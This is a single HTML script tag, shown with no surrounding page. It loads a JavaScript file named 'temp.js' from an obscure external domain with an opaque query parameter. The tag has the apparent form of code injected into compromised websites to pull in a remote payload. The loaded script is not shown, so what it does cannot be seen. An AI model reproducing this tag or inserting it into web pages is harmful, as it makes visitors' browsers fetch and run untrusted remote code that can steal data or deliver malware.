
<script
src='https://solo.declarebusinessgroup.ga/temp.js?
n=ns1' type='text/javascript'></script>